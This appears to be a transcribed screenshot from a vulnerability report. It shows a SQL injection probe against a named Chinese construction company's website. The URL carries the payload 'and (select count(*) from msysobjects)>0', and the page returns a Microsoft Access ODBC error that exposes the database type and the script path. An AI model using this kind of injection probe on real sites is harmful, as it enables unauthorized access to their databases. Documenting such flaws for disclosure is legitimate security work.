 www.ynjg.com/gsdt.asp?id=1%20and%20(select%20count(*)%20from%20msysobjects)>0
_原谷粉搜搜 学习 待处理 新建文件夹 honer 看雪学院-pediy.com WooYun.org | 自由... FreeBuf.COM | 关...
云南建工集团有限公司
YUNNAN CONSTRUCTION ENGINEERING GROUP CO.,LTD.
建工首页 集团介绍 集团新闻 工程展示 人才招聘 业
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e09'
[Microsoft][ODBC Microsoft Access Driver] 不能读取记录；在 'msysobjects' 上没有读取数据权限。
/gsdt.asp，行 24